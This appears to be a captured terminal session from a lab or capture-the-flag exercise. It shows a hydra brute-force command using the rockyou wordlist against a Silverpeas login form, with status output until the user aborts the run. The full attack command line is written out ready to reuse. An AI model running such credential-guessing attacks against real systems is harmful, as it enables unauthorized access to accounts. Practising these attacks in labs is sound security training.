 ┌──(kali㉿kali)-[~/tmp]
└─$ hydra -l scr1ptkiddy -P /usr/share/wordlists/rockyou.txt 10.10.31.248 -s 8080 http-post-form "/silverpeas/Au
thenticationServlet:Login=^USER^&Password=^PASS^&DomainId=0:F=Login or password incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-01 20:18:53
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per tas
k
[DATA] attacking http-post-form://10.10.31.248:8080/silverpeas/AuthenticationServlet:Login=^USER^&Password=^PASS
^&DomainId=0:F=Login or password incorrect
[STATUS] 445.00 tries/min, 445 tries in 00:01h, 14343954 to do in 537:14h, 16 active
[STATUS] 420.33 tries/min, 1261 tries in 00:03h, 14343138 to do in 568:44h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.